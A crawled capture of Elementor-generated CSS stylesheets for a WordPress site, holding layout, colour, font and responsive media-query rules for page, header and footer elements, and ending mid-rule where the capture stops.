.elementor-element.elementor-element-91deb8a > .elementor-widget-container{margin:30px 0px 20px 0px;}.elementor-4953 .elementor-element.elementor-element-91deb8a{text-align:start;}.elementor-4953 .elementor-element.elementor-element-91deb8a .elementor-heading-title{font-family:"gazwoo", Sans-serif;font-size:32px;font-weight:600;letter-spacing:2.7px;color:var( --e-global-color-accent );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-button span{gap:13px;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-field-type-html{padding-bottom:5px;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-button{font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;line-height:0px;}.elementor-4953 .elementor-element.elementor-element-dc0901f .e-form__buttons__wrapper__button-next{background-color:#1D126C;color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-button[type="submit"]{background-color:#1D126C;color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .e-form__buttons__wrapper__button-previous{background-color:#1D126C;color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4953 .elementor-element.elementor-element-dc0901f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-4953 .elementor-element.elementor-element-74b661e{padding:30px 20px 30px 20px;}.elementor-4953 .elementor-element.elementor-element-ee57cb5 .elementor-heading-title{font-size:36px;}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb{font-size:14px;}.elementor-4953 .elementor-element.elementor-element-0bf3103 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4953 .elementor-element.elementor-element-6afe9c9 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4953 .elementor-element.elementor-element-f82c201 .elementor-heading-title{font-size:30px;}.elementor-4953 .elementor-element.elementor-element-f2aba44 .elementor-heading-title{font-size:30px;}.elementor-4953 .elementor-element.elementor-element-91deb8a .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-4953 .elementor-element.elementor-element-ee57cb5{text-align:center;}.elementor-4953 .elementor-element.elementor-element-ee57cb5 .elementor-heading-title{font-size:36px;}.elementor-4953 .elementor-element.elementor-element-7c44984 .ekit-breadcrumb{font-size:12px;justify-content:center;}.elementor-4953 .elementor-element.elementor-element-f91db6e{padding:40px 20px 40px 20px;}.elementor-4953 .elementor-element.elementor-element-0bf3103 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4953 .elementor-element.elementor-element-6afe9c9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4953 .elementor-element.elementor-element-f82c201 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4953 .elementor-element.elementor-element-f82c201{text-align:center;}.elementor-4953 .elementor-element.elementor-element-f82c201 .elementor-heading-title{font-size:27px;}.elementor-4953 .elementor-element.elementor-element-a1fe90f{text-align:justify;font-size:14px;}.elementor-4953 .elementor-element.elementor-element-f2aba44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4953 .elementor-element.elementor-element-f2aba44{text-align:center;}.elementor-4953 .elementor-element.elementor-element-f2aba44 .elementor-heading-title{font-size:22px;}.elementor-4953 .elementor-element.elementor-element-91deb8a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4953 .elementor-element.elementor-element-91deb8a{text-align:center;}.elementor-4953 .elementor-element.elementor-element-91deb8a .elementor-heading-title{font-size:27px;}}@media(max-width:1024px) and (min-width:768px){.elementor-4953 .elementor-element.elementor-element-3147bda{width:60%;}.elementor-4953 .elementor-element.elementor-element-b11e86d{width:40%;}.elementor-4953 .elementor-element.elementor-element-0bf3103{width:100%;}.elementor-4953 .elementor-element.elementor-element-6afe9c9{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://skbsa.com/wp-content/uploads/elementor/css/post-3515.css?ver=1769073804
body_size: 1519
content:
.elementor-3515 .elementor-element.elementor-element-294e880f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3515 .elementor-element.elementor-element-294e880f:not(.elementor-motion-effects-element-type-background), .elementor-3515 .elementor-element.elementor-element-294e880f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#140F3A;}.elementor-3515 .elementor-element.elementor-element-294e880f > .elementor-container{max-width:1440px;min-height:45px;}.elementor-3515 .elementor-element.elementor-element-294e880f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;overflow:visible;}.elementor-3515 .elementor-element.elementor-element-294e880f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3515 .elementor-element.elementor-element-33b3c73b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-732ac332{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-widget-container{text-align:left;}.elementor-3515 .elementor-element.elementor-element-732ac332 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1em;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-social-icon i{color:#ffffff;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-social-icon svg{fill:#ffffff;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-social-icon:hover i{color:var( --e-global-color-05c86b5 );}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-social-icon:hover svg{fill:var( --e-global-color-05c86b5 );}.elementor-3515 .elementor-element.elementor-element-3591af33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3515 .elementor-element.elementor-element-1f2cb231 > .elementor-widget-container{margin:0px 35px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-icon i{color:#e8c204;transition:color 0.3s;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-icon svg{fill:#e8c204;transition:fill 0.3s;}.elementor-3515 .elementor-element.elementor-element-1f2cb231{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-item > a{font-size:13px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3515 .elementor-element.elementor-element-7d50f77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3515 .elementor-element.elementor-element-7d50f77:not(.elementor-motion-effects-element-type-background), .elementor-3515 .elementor-element.elementor-element-7d50f77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #E9E9E9 50%, var( --e-global-color-accent ) 50%);}.elementor-3515 .elementor-element.elementor-element-7d50f77 > .elementor-container{max-width:1440px;}.elementor-3515 .elementor-element.elementor-element-7d50f77 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3515 .elementor-element.elementor-element-7d50f77{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 0px;overflow:visible;}.elementor-3515 .elementor-element.elementor-element-260bf917:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3515 .elementor-element.elementor-element-260bf917 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-260bf917 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-3515 .elementor-element.elementor-element-260bf917 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3515 .elementor-element.elementor-element-7b0229c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-7b0229c img{width:90%;}.elementor-3515 .elementor-element.elementor-element-4e91058d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3515 .elementor-element.elementor-element-4e91058d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;background-image:url("https://skbsa.com/wp-content/uploads/2023/03/esquinamenu2.jpg");background-position:top left;background-repeat:no-repeat;}.elementor-3515 .elementor-element.elementor-element-4e91058d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-4e91058d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger:hover{background-color:#23232300;border-style:none;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-close:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-05c86b5 );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a{font-size:17px;font-weight:600;color:var( --e-global-color-primary );padding:0px 15px 0px 15px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:14px;padding:15px 15px 15px 15px;color:var( --e-global-color-primary );border-style:none;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger{float:right;border-style:none;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-secondary );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:var( --e-global-color-secondary );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-close{border-style:none;color:var( --e-global-color-primary );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-nav-logo > img{max-width:85px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3515 .elementor-element.elementor-element-294e880f{padding:0px 0px 00px 0px;}.elementor-3515 .elementor-element.elementor-element-33b3c73b > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-732ac332 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-732ac332{--icon-size:14px;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-social-icon{--icon-padding:0.9em;}.elementor-3515 .elementor-element.elementor-element-3591af33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231{--e-icon-list-icon-size:14px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-item > a{font-size:11px;}.elementor-3515 .elementor-element.elementor-element-7d50f77{padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-260bf917 > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-3515 .elementor-element.elementor-element-4e91058d > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-container{background-color:#EFEFEF;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a{font-size:14px;color:#000000;padding:10px 15px 11px 15px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger{float:right;padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-hamburger > .ekit-menu-icon{font-size:26px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-menu-close{font-size:16px;padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-nav-logo{margin:0px 0px 0px 11px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-3515 .elementor-element.elementor-element-294e880f{padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-732ac332 .elementor-widget-container{text-align:center;}.elementor-3515 .elementor-element.elementor-element-732ac332{--icon-size:16px;}.elementor-3515 .elementor-element.elementor-element-3591af33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3515 .elementor-element.elementor-element-1f2cb231 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-3515 .elementor-element.elementor-element-7d50f77{padding:0px 0px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-260bf917{width:50%;}.elementor-3515 .elementor-element.elementor-element-7b0229c img{width:90%;}.elementor-3515 .elementor-element.elementor-element-4e91058d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3515 .elementor-element.elementor-element-4e91058d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://skbsa.com/wp-content/uploads/2023/03/esquinamenu-cel2.jpg");}.elementor-3515 .elementor-element.elementor-element-4e91058d{width:50%;}.elementor-3515 .elementor-element.elementor-element-4e91058d > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3515 .elementor-element.elementor-element-9d0c37f .elementskit-nav-logo > img{max-width:160px;max-height:50px;}}@media(min-width:768px){.elementor-3515 .elementor-element.elementor-element-33b3c73b{width:40%;}.elementor-3515 .elementor-element.elementor-element-3591af33{width:60%;}.elementor-3515 .elementor-element.elementor-element-260bf917{width:17.149%;}.elementor-3515 .elementor-element.elementor-element-4e91058d{width:82.851%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3515 .elementor-element.elementor-element-33b3c73b{width:20%;}.elementor-3515 .elementor-element.elementor-element-3591af33{width:80%;}.elementor-3515 .elementor-element.elementor-element-260bf917{width:30%;}.elementor-3515 .elementor-element.elementor-element-4e91058d{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://skbsa.com/wp-content/uploads/elementor/css/post-3584.css?ver=1769073804
body_size: 2099
content:
.elementor-3584 .elementor-element.elementor-element-5562d10:not(.elementor-motion-effects-element-type-background), .elementor-3584 .elementor-element.elementor-element-5562d10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://skbsa.com/wp-content/uploads/2023/03/fondo-skbsa-logos.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3584 .elementor-element.elementor-element-5562d10 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.25;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3584 .elementor-element.elementor-element-5562d10 > .elementor-container{max-width:1200px;}.elementor-3584 .elementor-element.elementor-element-5562d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;overflow:visible;}.elementor-bc-flex-widget .elementor-3584 .elementor-element.elementor-element-1716d84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3584 .elementor-element.elementor-element-1716d84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3584 .elementor-element.elementor-element-10e7dea img{width:74%;}.elementor-bc-flex-widget .elementor-3584 .elementor-element.elementor-element-a2b9674.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3584 .elementor-element.elementor-element-a2b9674.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3584 .elementor-element.elementor-element-21cb70f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3584 .elementor-element.elementor-element-21cb70f.elementor-column.elementor-element[data-element_type="column"] > 